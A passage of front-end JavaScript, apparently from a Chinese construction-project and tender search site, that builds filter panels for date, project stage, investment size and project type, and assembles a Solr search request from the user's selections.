    var twoyears = '<div id="SearchTime" style=" filter:alpha(Opacity=80);-moz-opacity:0.5;opacity:0.5;z-index:100; background-color:#ffffff;" onclick="return false;" class="searchBottom"><div class="searchLeft" ><span>时间</span><label><input type="radio" value="" data-value="全部" tag="全部"  name="time">全部</label></div><div class="searchRight" id="time"><label><input type="radio" value="-7"  tag="一周"  name="time">一周</label><label><input type="radio" value="-30" tag="一个月" name="time">一个月</label><label><input type="radio" value="-90" tag="三个月" name="time">三个月</label><label><input type="radio" value="-183" tag="半年" name="time">半年</label><label><input type="radio" value="-366" tag="一年" name="time" checked="checked">一年</label><label><input type="radio" tag="自定义" value="default" name="time">自定义时间</label><input onclick="laydate({elem:\'#start\',istime: true, format:\'YYYY-MM-DD\'})" id="start" class="laydate-icon"  value=""><input onclick="laydate({ elem:\'#end\',istime: true, format:\'YYYY-MM-DD\'})" class="laydate-icon" id="end" value=""></div></div>';

    var biddyears = '<div id="SearchTime" style=" filter:alpha(Opacity=80);-moz-opacity:0.5;opacity:0.5;z-index:100; background-color:#ffffff;" onclick="return false;" class="searchBottom"><div class="searchLeft" ><span>时间</span><label><input type="radio" value="" data-value="全部" tag="全部"  name="time">全部</label></div><div class="searchRight" id="time"><label><input type="radio" value="-7"  tag="一周"  name="time">一周以内</label><label><input type="radio" value="-30" tag="一个月" name="time">一月以内</label><label><input type="radio" value="-366" tag="一年" name="time" checked="checked">一年以内</label><label><input type="radio" tag="自定义" value="default" name="time">自定义时间</label><input onclick="laydate({elem:\'#start\',istime: true, format:\'YYYY-MM-DD\'})" id="start" class="laydate-icon"  value=""><input onclick="laydate({ elem:\'#end\',istime: true, format:\'YYYY-MM-DD\'})" class="laydate-icon" id="end" value=""></div></div>';

    var progressJungong = '<label><input data="885" class="progress" data-type="checkbox" level="first" tag="jg" value="竣工" type="checkbox"><span id="竣工" class="erji">竣工</span></label>';
    var progress = '<div class="searchMid searchIndustry"><div class="searchLeft search_mid_left autoHeight"><span>阶段</span><label><input class="progressAll" tag="全部" name="progress" type="checkbox"><b>全部</b></label></div><div id="progre" class="searchRight search_mid_right initHeight"><ul id="progress"><li><label><input data="880" class="progress" data-type="checkbox" level="first" tag="gh" value="规划" type="checkbox"><span id="规划" class="erji">规划</span></label><label><input data="881" class="progress" data-type="checkbox" level="first" tag="kxxyj" value="可行性研究" type="checkbox"><span id="可行性研究" class="erji">可行性研究</span></label><label><input data="882" class="progress" data-type="checkbox" level="first" tag="kcsj" value="勘察设计" type="checkbox"><span id="勘察设计" class="erji">勘察设计</span></label><label><input data="883" class="progress" data-type="checkbox" level="first" tag="sgzb" value="施工准备" type="checkbox"><span id="施工准备" class="erji">施工准备</span></label><label><input data="4241" class="progress" data-type="checkbox" level="first" tag="kgjs" value="开工建设" type="checkbox"><span id="开工建设" class="erji">开工建设</span></label>@jungong@&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;@PPP@</li><li id="可行性研究-con"class="erji_con"style="display: none;"><label><input data="302"value="咨询招标"level="second"class="progress"data-type="checkbox"name="咨询招标"tag="可行性研究"type="checkbox">咨询招标</label><label><input data="9774"value="咨询中标"level="second"class="progress"data-type="checkbox"name="咨询中标"tag="可行性研究"type="checkbox">咨询中标</label><label><input data="9760"value="土地手续办理"level="second"class="progress"data-type="checkbox"name="土地手续办理"tag="可行性研究"type="checkbox">土地手续办理</label><label><input data="9788"value="方案评估"level="second"class="progress"data-type="checkbox"name="方案评估"tag="可行性研究"type="checkbox">方案评估</label><br><label><input data="4258"value="环境影响评价"level="second"class="progress"data-type="checkbox"name="环境影响评价"tag="可行性研究"type="checkbox">环境影响评价</label><label class="sanji_con">（<input data="9756"value="环评受理"level="third"class="progress"data-type="checkbox"name="环境影响评价_环境影响评价"tag="可行性研究"type="checkbox">环评受理</label><label class="sanji_con"><input data="9757"value="环评公示"level="third"class="progress"data-type="checkbox"name="环境影响评价_环境影响评价"tag="可行性研究"type="checkbox">环评公示</label></label><label class="sanji_con"><input data="9758"value="环评拟批复公示"level="third"class="progress"data-type="checkbox"name="环境影响评价_环境影响评价"tag="可行性研究"type="checkbox">环评拟批复公示</label></label><label class="sanji_con"><input data="9759"value="获得环评批复"level="third"class="progress"data-type="checkbox"name="环境影响评价_环境影响评价"tag="可行性研究"type="checkbox">获得环评批复）</label><br><label><input data="9755"value="项目申报"level="second"class="progress"data-type="checkbox"name="项目申报"tag="可行性研究"type="checkbox">项目申报</label><label class="sanji_con">（<input data="4233"value="编制项目建议书"level="third"class="progress"data-type="checkbox"name="项目申报_项目申报"tag="可行性研究"type="checkbox">编制项目建议书</label><label class="sanji_con"><input data="4234"value="报批项目建议书"level="third"class="progress"data-type="checkbox"name="项目申报_项目申报"tag="可行性研究"type="checkbox">报批项目建议书</label><label class="sanji_con"><input data="4259"value="项目建议书获批"level="third"class="progress"data-type="checkbox"name="项目申报_项目申报"tag="可行性研究"type="checkbox">项目建议书获批</label><label class="sanji_con"><input data="4235"value="编制可研报告"level="third"class="progress"data-type="checkbox"name="项目申报_项目申报"tag="可行性研究"type="checkbox">编制可研报告</label><label class="sanji_con"><input data="4236"value="报批可研报告"level="third"class="progress"data-type="checkbox"name="项目申报_项目申报"tag="可行性研究"type="checkbox">报批可研报告</label><label class="sanji_con"><input data="4260"value="可研报告获批"level="third"class="progress"data-type="checkbox"name="项目申报_项目申报"tag="可行性研究"type="checkbox">可研报告获批</label><label class="sanji_con">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<input data="4238"value="编制项目申请报告"level="third"class="progress"data-type="checkbox"name="项目申报_项目申报"tag="可行性研究"type="checkbox">编制项目申请报告</label><label class="sanji_con"><input data="4239"value="报批项目申请报告"level="third"class="progress"data-type="checkbox"name="项目申报_项目申报"tag="可行性研究"type="checkbox">报批项目申请报告</label><label class="sanji_con"><input data="9796"value="已核准"level="third"class="progress"data-type="checkbox"name="项目申报_项目申报"tag="可行性研究"type="checkbox">已核准</label><label class="sanji_con"><input data="4237"value="已备案"level="third"class="progress"data-type="checkbox"name="项目申报_项目申报"tag="可行性研究"type="checkbox">已备案）</label></li><li id="勘察设计-con"class="erji_con"style="display: none;"><label><input data="9782"value="工程勘察"level="second"class="progress"data-type="checkbox"name="工程勘察"tag="勘察设计"type="checkbox">工程勘察</label><label>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<input data="4240"value="工程设计"level="second"class="progress"data-type="checkbox"name="工程设计"tag="勘察设计"type="checkbox">工程设计</label><label class="sanji_con">（<input data="4270"value="设计招标"level="third"class="progress"data-type="checkbox"name="工程设计_工程设计"tag="勘察设计"type="checkbox">设计招标</label><label class="sanji_con"><input data="9771"value="设计中标"level="third"class="progress"data-type="checkbox"name="工程设计_工程设计"tag="勘察设计"type="checkbox">设计中标）</label><br></li><li id="施工准备-con"class="erji_con"style="display: none;"><label><input data="9790"value="施工监理招投标"level="second"class="progress"data-type="checkbox"name="施工监理招投标"tag="施工准备"type="checkbox">施工监理招投标</label><label class="sanji_con">（<input data="298"value="施工总承包招标"level="third"class="progress"data-type="checkbox"name="施工监理招投标_施工监理招投标"tag="施工准备"type="checkbox">施工总承包招标</label><label class="sanji_con"><input data="4247"value="施工总承包中标"level="third"class="progress"data-type="checkbox"name="施工监理招投标_施工监理招投标"tag="施工准备"type="checkbox">施工总承包中标）</label><label>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<input data="300"value="办理开工手续"level="second"class="progress"data-type="checkbox"name="办理开工手续"tag="施工准备"type="checkbox">办理开工手续</label><label>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<input data="9794"value="开工准备工作"level="second"class="progress"data-type="checkbox"name="开工准备工作"tag="施工准备"type="checkbox">开工准备工作</label></li><li id="PPP-con"class="erji_con"style="display: none;"><label><input data="9804"value="PPP社会投资人招标"level="second"class="progress"data-type="checkbox"name="PPP社会投资人招标"tag="PPP"type="checkbox">PPP社会投资人招标</label><label>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<input data="9805"value="PPP社会投资人中标"level="second"class="progress"data-type="checkbox"name="PPP社会投资人中标"tag="PPP"type="checkbox">PPP社会投资人中标</label><label>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<input data="9806"value="PPP咨询招标"level="second"class="progress"data-type="checkbox"name="PPP咨询招标"tag="PPP"type="checkbox">PPP咨询招标</label><label>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<input data="9807"value="PPP咨询中标"level="second"class="progress"data-type="checkbox"name="PPP咨询中标"tag="PPP"type="checkbox">PPP咨询中标</label></li></ul></div></div>';
    var progressPPP = '<label><input data="9803" class="progress" data-type="checkbox" level="first" tag="ppp" value="PPP" type="checkbox"><span id="PPP" class="erji">PPP</span></label>';
    var searchT = '<div class="searchBottom"><div class="searchLeft"><span>投资总额</span><label><input class="fundAll"type="radio"tag="全部"name="fund"checked="checked"/>全部</label></div><div class="searchRight"id="fund"><label><input class="fund"type="radio"tag="1000万以上"value="1000|-1"name="fund" />1000万以上</label><label><input class="fund"type="radio"tag="5000万以上"value="5000|-1"name="fund"/>5000万以上</label><label><input class="fund"type="radio"tag="1亿元以上"value="10000|-1"name="fund"/>1亿元以上</label><label><input class="fund"type="radio"tag="5亿元以上"value="50000|-1"name="fund"/>5亿元以上</label><label><input class="fund"type="radio"tag="10亿元以上"value="100000|-1"name="fund"/>10亿元以上</label><label><input class="fund"type="radio"tag="50亿元以上"value="500000|-1"name="fund"/>50亿元以上</label><label><input class="fund"type="radio"tag="100亿元以上"value="1000000|-1"name="fund"/>100亿元以上</label><label><input class="fund"type="radio"tag="自定义金额"value="define"name="fund"/>自定义</label><div id="definefund" style="display:none"><input id="startfund"value=""style="padding: 1px;width: 48px;"/>亿元<em>-</em><input id="endfund"value=""style="padding: 1px;width: 48px;"/>亿元</div></div></div><div class="clear"></div>';
    searchT += progress;
    searchT += '<div class="clear"></div><div class="searchBottom"><div class="searchLeft"><span>项目性质</span><label><input class="pNatureAll" type="checkbox" tag="全部" name="pNature" value="" />全部</label></div><div class="searchRight" id="pNature"><label><input class="pNature" type="checkbox" tag="新建" value="290" />新建</label><label><input class="pNature" type="checkbox" tag="续建" value="291" />续建</label><label><input class="pNature" type="checkbox" tag="改扩建" value="292" />改扩建</label></div></div><div class="clear"></div>';
    var search = '<input type="button" class="gosearch" value="搜索"><input type="button" onclick="ResetSearch()" class="goreset" value="重置">';
    var searchResult = '<div class="clear" ></div><div class="searchResult" style="display:none"><div class="mysearchCondition">我的搜索条件：</div><div class="txtValue" style="display:inline" id="txtValue"><i><b>类型：</b><span id="rsortCon" title=""></span></i><i><b>关键词：</b><span id="keyCon" title=""></span><a href="javascript:;"></a></i><i><b>招标方式：</b><span id="biditemCon" title=""></span><a href="javascript:;"></a></i><i><b>招标类型：</b><span id="categoryCon" title=""></span><a href="javascript:;"></a></i><i><b>行业：</b><span id="indusCon" title="" title1=""></span><a href="javascript:;"></a></i><i><b>热点：</b><span id="hotAreaCon" title=""></span><a href="javascript:;"></a></i><i><b>地区：</b><span id="zoneCon" title=""></span><a href="javascript:;"></a></i><i><b>投资额：</b><span id="fundCon" title=""></span><a href="javascript:;"></a></i><i><b>项目进展：</b><span id="progressCon" title=""></span><a href="javascript:;"></a></i><i><b>资金来源：</b><span id="sourceCon" title=""></span><a href="javascript:;"></a></i><i><b>投资类型：</b><span id="investTypeCon" title=""></span><a href="javascript:;"></a></i><i><b>项目性质：</b><span id="pNatureCon" title=""></span><a href="javascript:;"></a></i><i><b>企业性质：</b><span id="bNatureCon" title=""></span><a href="javascript:;"></a></i><i><b>中企所在地：</b><span id="regionCon" title=""></span><a href="javascript:;"></a></i></div><a href="javascript:;" class="saveResult">保存搜索条件</a></div>';
    var content = "";
    if (typeof (a) != "undefined") {
        if (a.indexOf("DefaultTop") >= 0) {
            searchTop = searchTop.replace("@right@", "");
            content += searchTop + clear
        }
        if (a.indexOf("NzjTop") >= 0) {
            searchTop = searchTop.replace("@right@", searchTopNZJ + searchTopVIP);
            content += searchTop + clear
        }
        if (a.indexOf("VipTop") >= 0) {
            searchTop = searchTop.replace("@right@", searchTopNZJ + searchTopVIP);
            content += searchTop + clear
        }
        if (a.indexOf("BidTop") >= 0) {
            searchTopBid = "";
            searchTop = searchTop.replace("@right@", searchTopBid);
            content += searchTop + clear
        }
        if (a.indexOf("Industry") >= 0) {
            content += searchIndustry + clear
        }
        if (a.indexOf("category") >= 0) {
            content += category + clear
        }
        if (a.indexOf("Hotarea") >= 0) {
            content += searchHotarea + clear
        }
        if (a.indexOf("Area") >= 0) {
            content += searchArea + clear
        }
        if (a.indexOf("solr_suoZiDi") >= 0) {
            content += searchRegion + clear
        }
        if (a.indexOf("solr_canYuFangShi") >= 0) {
            content += solr_canYuFangShi + clear
        }
        if (a.indexOf("progress") >= 0) {
            progress = progress.replace("@jungong@", progressJungong).replace("@PPP@", "");
            content += progress
        }
        if (a.indexOf("Time") >= 0) {
            content += searchTime
        }
        if (a.indexOf("twoyears") >= 0) {
            content += twoyears
        }
        if (a.indexOf("BiddYears") >= 0) {
            content += biddyears
        }

        if (a.indexOf("searchT") >= 0) {
            searchT = searchT.replace("@jungong@", "").replace("@PPP@", progressPPP);
            content += searchT
        }
        content += search;
        if (a.indexOf("searchResult") >= 0) {
            content += searchResult
        }
    }
    if (a.indexOf("open") >= 0) {
        result = result.replace("@open", open)
    } else {
        result = result.replace("@open", "")
    }
    content += '<div id="up" value="收起" style="position:absolute; cursor:pointer;right:-9px;bottom:42px;width:18px; height:18px; background:url(\'/images/quickup.png\'); border-radius:50%;text-align:center;"></div>';
    result = result.replace("@content", content);
    $(".search").append('');
    laydate.skin("molv");

    function toZero(num) {
        return num < 10 ? "0" + num : num
    }
    var myDate = new Date();
    var now = myDate.getFullYear() + "-" + toZero(myDate.getMonth() + 1) + "-" + toZero(myDate.getDate());
    $(".laydate-icon").val(now);
    //$('.searchBottom label input[name="time"]').not(":last").click(function () {
    //    $(".laydate-icon").css("display", "none")
    //});
    //$(document).on("click", '.searchBottom label input[name="time"]:last', function () {
    //    $(".laydate-icon").css("display", "inline-block")
    //});


    $('.searchBottom label input[name="time"]').not(":last").click(function () {
        $("#end").css("display", "none");
        $("#start").css("display", "none")
    });

    ////互斥逻辑  发布日期选择,则进展日期选择全为false
    //$('.searchBottom label input[name="time"]').click(function () {
    //    ClearProgressDate();
    //});
    ////互斥逻辑  发布日期 类型选择,则进展日期选择全为false
    //$('.searchBottom label input[name="datasort"]').click(function () {
    //    ClearProgressDate();
    //});


    //互斥逻辑  发布日期选择,则进展日期选择全为false
    $('.searchIndustry label input[name="time"]').click(function () {
        ClearProgressDate();
    });
    //互斥逻辑  发布日期 类型选择,则进展日期选择全为false
    $('.searchIndustry label input[name="datasort"]').click(function () {
        ClearProgressDate();
    });
    $(document).on("click", '.searchBottom label input[name="time"]:last', function () {
        $("#end").css("display", "inline-block");
        $("#start").css("display", "inline-block")
    });
    $('.searchIndustry label input[name="time"]').not(":last").click(function () {
        $("#end").css("display", "none");
        $("#start").css("display", "none")
    });
    $(document).on("click", '.searchIndustry label input[name="time"]:last', function () {
        $("#end").css("display", "inline-block");
        $("#start").css("display", "inline-block")
    });
    $('.searchBottom label input[name="trackingdate"]').not(":last").click(function () {
        $("#tdend").css("display", "none");
        $("#tdstart").css("display", "none")
    });
    //互斥逻辑  进展日期选择,则发布日期选择全为false
    $('.searchBottom label input[name="trackingdate"]').click(function () {
        ClearReleaseDate();
    });
    $(document).on("click", '.searchBottom label input[name="trackingdate"]:last', function () {
        $("#tdend").css("display", "inline-block");
        $("#tdstart").css("display", "inline-block")
    });
    $('.searchBottom label input[name="fund"]').not(":last").click(function () {
        $("#definefund").css("display", "none")
    });
    $(document).on("click", '.searchBottom label input[name="fund"]:last', function () {
        $("#definefund").css("display", "inline-block")
    })
    $('.searchIndustry label input[name="fund"]').not(":last").click(function () {
        $("#definefund").css("display", "none")
    });
    $(document).on("click", '.searchIndustry label input[name="fund"]:last', function () {
        $("#definefund").css("display", "inline-block")
    })
}
//清空进展日期选择
function ClearProgressDate() {
    $('.searchBottom label input[name="trackingdate"]').prop("checked", false);
    $("#tdend").css("display", "none");
    $("#tdstart").css("display", "none");
    var solr_datasort = $("input[name=datasort]:checked").val();
    if (solr_datasort == undefined) {
        $("input[name=datasort]:last").prop("checked", true);
    }
    $("#trackingdateCon").prop("title", "");
    $("#trackingdateCon").html("");

    var $par = $("#trackingdateCon").closest("i");
    $par.removeClass("active");
    //var H = $(".searchResult").height() + 6;
    //$(".mysearchCondition").css("line-height", H + "px");
    showorhide();
}
//清空发布日期选项
function ClearReleaseDate() {
    $('.searchIndustry label input[name="time"]').prop("checked", false);
    $('.searchIndustry label input[name="datasort"]').prop("checked", false);
    $("#end").css("display", "none");
    $("#start").css("display", "none");
    $("#timeCon").prop("title", "");
    $("#timeCon").text("");
    var $par = $("#timeCon").closest("i");
    $par.removeClass("active");
}

function setSearchTimeDis() {
    $("#SearchTime").css("z-index", "100px").css("background", "rgb(255, 255, 255)").css("opacity", "0.5");
    $("#SearchTime").attr("onclick", "return false;")
}

function setSearchTimeEna() {
    $("#SearchTime").removeAttr("style");
    $("#SearchTime").removeAttr("onclick")
}

function getDefineFund() {
    //默认上线10000亿
    var result = "";
    var startfund = $("#startfund").val();
    var endfund = $("#endfund").val();
    if (isNull(startfund) && !isNull(endfund)) {
        result = startfund * 10000 + "|" + 10000 * 10000
    }
    if (isNull(startfund) && isNull(endfund)) {
        result = startfund * 10000 + "|" + endfund * 10000
    }

    return result
}

function getDefineTrackingdate() {
    var result = "";
    var tdstart = $("#tdstart").val();
    var tdend = $("#tdend").val();
    var currentT = currentTime("yyyyMMdd");
    if (tdstart == undefined || tdstart == "") {
        tdstart = currentT;
    }
    if (tdend == undefined || tdend == "") {
        tdend = currentT;
    }
    result = tdstart.replace(/-/g, "") + "/" + tdend.replace(/-/g, "");
    return result
}

/*搜索*/
function getSearchParame(pageNum) {
    var key = getQueryString("key");
    var oid = getQueryString("oid");
    if (key != undefined && key != "") {
        $.cookie("key", convertIndustry(key));
        window.location.href = window.location.pathname
    } else {
        key = $.cookie("key");
        if (key != undefined && key != "") {
            clearCookie();
            if (solr_cbcolumns != "2") {
                $('input[value="' + key + '"]').prop("checked", true);
                $('input[tag="' + key + '"]').prop("checked", true)
            } else {
                $('input[tag="' + key + '"]').prop("checked", true)
            }
        }
    }
    var solr_keywords = $("#keyword").val();
    var hotkeywordsCon = $("#hotkeyCon").prop("title");
    var solr_hotkeywords = "";
    //if (hotkeywordsCon.length > 0)
    //{
    //    solr_hotkeywords = hotkeywordsCon;
    //}
    var solr_rsort = $("input[name=rsort]:checked").val();
    var sortshow = $("input[name=rsort]:checked").attr("tag");

    //start列表页点击对应中企单位走关键词搜索
    //if ((solr_keywords != null && solr_keywords != '' && solr_keywords != '请输入关键词') && (solr_rsort == "0")) {
    //    setCon("rsortCon", sortshow + "&nbsp;&nbsp;&nbsp;<b>关键词：</b>" + solr_keywords);
    //}
    //end

    var solr_datasort = $("input[name=datasort]:checked").val();
    if (solr_datasort == undefined || solr_datasort == "") {
        var className = $("#className").attr("mc");
        if (className == "nzj") {
            //当日期类型为未定义时 根据 按首发日期搜索 按钮来判断搜索默认值
            var changdatetypevalue = $("#projectreleasedate").val();

            if (changdatetypevalue != undefined && changdatetypevalue != "") {

                switch (changdatetypevalue) {
                    case "首发日期":
                        solr_datasort = 1;
                        break;
                    case "更新日期":
                        solr_datasort = 2;
                        break;
                    case "发布日期":
                        solr_datasort = 0;
                        break;
                }
            }
        }
    }
    var solr_area = getChecked("area", 1);
    var solr_suoZiDi = getRegion("region", 2);
    var solr_zhongqi = getCheckedVal("chinaUnit");
    //var chinaUnitValue = getQueryString("chinaUnit");
    //if (chinaUnitValue != undefined && chinaUnitValue != "") {
    //    solr_zhongqi = chinaUnitValue;
    //}
    var solr_currentPage = pageNum;
    var solr_industry = getIndustry("industry", 1);
    var solr_date = $("input[name=time]:checked").val();
    if (solr_date == "default") {
        var start = $("#start").val();
        var end = $("#end").val();
        var currentT = currentTime("yyyy-MM-dd");
        if (start == undefined || start == "") {
            start = currentT;
        }
        if (end == undefined || end == "") {
            end = currentT;
        }
        solr_date = start + "|" + end;
    }
    if (solr_date == undefined || solr_date == "") {
        solr_date = "";
    }
    var solr_jzdate = $("input[name=trackingdate]:checked").val();
    if (solr_jzdate == undefined || solr_jzdate == "") {
        solr_jzdate = "";
    }
    if (solr_jzdate == "default") {
        var tdstart = $("#tdstart").val();
        var tdend = $("#tdend").val();
        var currentT = currentTime("yyyyMMdd");
        if (tdstart == undefined || tdstart == "") {
            tdstart = currentT;
        }
        if (tdend == undefined || tdend == "") {
            tdend = currentT;
        }
        solr_jzdate = tdstart.replace(/-/g, "") + "|" + tdend.replace(/-/g, "");
    }


    var tr = $("#tr_template").val();
    var solr_cbcolumns = "";
    var temp = $("#column").val();
    if (temp != undefined && temp != "") {
        if (temp == "1") {
            var nzjitemVal = getCheckedByName("nzjitem");
            if (nzjitemVal != "") {
                solr_cbcolumns = nzjitemVal;
            } else {
                solr_cbcolumns = "1";
            }
        } else {
            solr_cbcolumns = temp;
        }
    }


    var solr_fund = getCheckedVal("fund");
    if (solr_fund == "define") {
        solr_fund = getDefineFund();
    }
    var solr_jinzhan = getProgress("progress", 1);
    var solr_xmxingzhi = getCheckedVal("pNature");
    var solr_canYuFangShi = getCheckedVal("bNature");
    var solr_fundsource = getCheckedVal("fundSource");
    var solr_leibie = getRegion("category", 1);
    var solr_fenlei = getCheckedByName("biditem");
    var solr_start = 0;
    var solr_numFound = 0;
    var maxPage;
    if (solr_currentPage < 1) {
        solr_currentPage = 1;
    }
    if (solr_currentPage > maxPage) {
        solr_currentPage = maxPage;
    }

    if (oid == null) {
        oid = $("#column").val();
    }
    //海外专题栏目  魏闯 2019-6-20
    if (oid != null && oid != "") {
        if (oid == "5") {
            oid = "22";
        }
        solr_cbcolumns = oid;
        if (solr_area == null || solr_area == "") {
            //solr_area = $("#abroadArea").val();
            solr_area = getIndustry("abordArea", 1);

        }

        //肖淋淋 20200515用于海外标讯右侧栏同一项目类型
        var indu = getQueryString("indus");
        if (indu != null && indu != "" && oid == "9") {
            solr_industry = indu;
        }

        //if (solr_zhongqi == null || solr_zhongqi == "") {
        //    var zqname = getQueryString("zqname");
        //    if (zqname != null && zqname != "" && oid == "5") {
        //        solr_zhongqi = zqname;
        //    }
        //}

        var issearch = getQueryString("isYCsearch");
        var YC_zhongqi = "";

        if (issearch == "1") {
            YC_zhongqi = getQueryString("zqname");
        }

        temp = $("#chinaUnitName").val();
        if (temp == null || temp == '') {
            temp = $('#keyCon').attr("title");
        }

        var ChinaUnitVal = $("#chinaUnitCon").attr("title");
        if (oid == "22") {
            if (solr_rsort == "9" && (ChinaUnitVal != '' && ChinaUnitVal != null && ChinaUnitVal != undefined)) {
                if (temp != undefined && temp != "") {
                    YC_zhongqi = temp;
                }
            }
        }

        //start列表页点击对应中企单位走“中企单位”栏目时

        if (solr_zhongqi == "" && solr_zhongqi != null && solr_zhongqi != undefined) {
            if (ChinaUnitVal != '' && ChinaUnitVal != null && ChinaUnitVal != undefined && ChinaUnitVal != '全部') {
                YC_zhongqi = ChinaUnitVal;
                solr_rsort = "9";
            }
        }
        //end
    }
    var temp_chinaUnitbNatureName = $("#chinaUnitbNatureName").val();
    if (temp_chinaUnitbNatureName != "" && temp_chinaUnitbNatureName != undefined) {
        solr_canYuFangShi = temp_chinaUnitbNatureName;
    }

    if (!!solr_keywords) {
        if (solr_keywords.indexOf("+") > -1) {
            var solr_keywords_re = /\+/g;
            var pluslenth = solr_keywords.match(solr_keywords_re).length;
            for (var i = 0; i < pluslenth; i++) {
                solr_keywords = solr_keywords.replace("+", "@AND@");
            }
        }
    }




    if (YC_zhongqi == undefined || YC_zhongqi == "" || YC_zhongqi == null) {
        YC_zhongqi = "";
    }

    var ulrStr = "/solr/SolrProject_Inner.ashx?solr_core=0&solr_rows=" + solr_pageSize + "&solr_rsort=" + solr_rsort + "&solr_keywords=" + escape(solr_keywords) + "&solr_area=" + escape(solr_area) + "&solr_industry=" + escape(solr_industry) + "&solr_date=" + solr_date + "&solr_cbcolumns=" + solr_cbcolumns + "&solr_currentPage=" + solr_currentPage + "&solr_fund=" + solr_fund + "&solr_jinzhan=" + solr_jinzhan + "&solr_xmxingzhi=" + solr_xmxingzhi + "&solr_leibie=" + solr_leibie + "&solr_fenlei=" + solr_fenlei + "&solr_suoZiDi=" + solr_suoZiDi + "&solr_canYuFangShi=" + solr_canYuFangShi + "&solr_zhongqi=" + solr_zhongqi + "&YC_zhongqi=" + YC_zhongqi + "&solr_datasort=" + solr_datasort + "&solr_jzdate=" + solr_jzdate + "&solr_fundsource=" + solr_fundsource + "&solr_hotkeywords=" + solr_hotkeywords;

    temp = $("#chinaUnitName").val();
    if (temp != undefined && temp != "") {
        $("#chinaUnitName").val("");
    }
    temp_chinaUnitbNatureName = $("#chinaUnitbNatureName").val();
    if (temp_chinaUnitbNatureName != undefined && temp_chinaUnitbNatureName != "") {
        $("#chinaUnitbNatureName").val("");
    }
    return ulrStr
}

function getNewAbroadSearchParame(pageNum) {

    var solr_keywords = $("#keyword").val();
    var solr_rsort = $("input[name=rsort]:checked").val();
    var sortshow = $("input[name=rsort]:checked").attr("tag");
    var solr_datasort = $("input[name=datasort]:checked").val();
    var solr_area = getChecked("area", 2);
    var solr_suoZiDi = getRegion("region", 2);
    var solr_zhongqi = getCheckedVal("chinaUnit");
    var solr_currentPage = pageNum;
    var solr_industry = getIndustry("industry", 1);
    var solr_date = $("input[name=time]:checked").val();
    if (solr_date == "default") {
        var start = $("#start").val();
        var end = $("#end").val();
        var currentT = currentTime("yyyy-MM-dd");
        if (start == undefined || start == "") {
            start = currentT;
        }
        if (end == undefined || end == "") {
            end = currentT;
        }
        solr_date = start + "|" + end;
    }
    else {
        solr_date = "-730";
    }
    var tr = $("#tr_template").val();
    var solr_cbcolumns = "";
    var temp = $("#column").val();
    if (temp != undefined && temp != "") {
        if (temp == "1") {
            var nzjitemVal = getCheckedByName("nzjitem");
            if (nzjitemVal != "") {
                solr_cbcolumns = nzjitemVal;
            } else {
                solr_cbcolumns = "1";
            }
        } else {
            solr_cbcolumns = temp;
        }
    }

    var solr_fund = getCheckedVal("fund");
    if (solr_fund == "define") {
        solr_fund = getDefineFund();
    }
    var solr_jinzhan = getProgress("progress", 1);
    var solr_xmxingzhi = getCheckedVal("pNature");
    var solr_canYuFangShi = getCheckedVal("bNature");


    var solr_leibie = getRegion("category", 1);
    var solr_fenlei = getCheckedByName("biditem");
    var solr_start = 0;
    var solr_numFound = 0;
    var solr_pageSize = 30;
    var maxPage;
    if (solr_currentPage < 1) {
        solr_currentPage = 1;
    }
    if (solr_currentPage > maxPage) {
        solr_currentPage = maxPage;
    }
    //海外专题栏目  魏闯 2019-6-20
    var oid = temp;
    if (oid != null && oid != "") {
        if (oid == "5") {
            oid = "22";
        }
        solr_cbcolumns = oid;
        if (solr_area == null || solr_area == "") {
            solr_area = getIndustry("abordArea", 1);
        }

        //肖淋淋 20200515用于海外标讯右侧栏同一项目类型
        var indu = getQueryString("indus");
        if (indu != null && indu != "" && oid == "9") {
            solr_industry = indu;
        }

        var issearch = getQueryString("isYCsearch");
        var YC_zhongqi = "";

        if (issearch == "1") {
            YC_zhongqi = getQueryString("zqname");
        }

        temp = $("#chinaUnitName").val();
        if (temp == null || temp == '') {
            temp = $('#keyCon').attr("title");
        }

        var ChinaUnitVal = $("#chinaUnitCon").attr("title");
        if (oid == "22" || oid == "32") {
            if (solr_rsort == "9" && (ChinaUnitVal != '' && ChinaUnitVal != null && ChinaUnitVal != undefined)) {
                if (temp != undefined && temp != "") {
                    YC_zhongqi = temp;
                }
            }
        }

        //start列表页点击对应中企单位走“中企单位”栏目时

        if (solr_zhongqi == "" && solr_zhongqi != null && solr_zhongqi != undefined) {
            if (ChinaUnitVal != '' && ChinaUnitVal != null && ChinaUnitVal != undefined) {
                YC_zhongqi = ChinaUnitVal;
                solr_rsort = "9";
            }
        }
        //end
    }
    var temp_chinaUnitbNatureName = $("#chinaUnitbNatureName").val();
    if (temp_chinaUnitbNatureName != "" && temp_chinaUnitbNatureName != undefined) {
        solr_canYuFangShi = temp_chinaUnitbNatureName;
    }

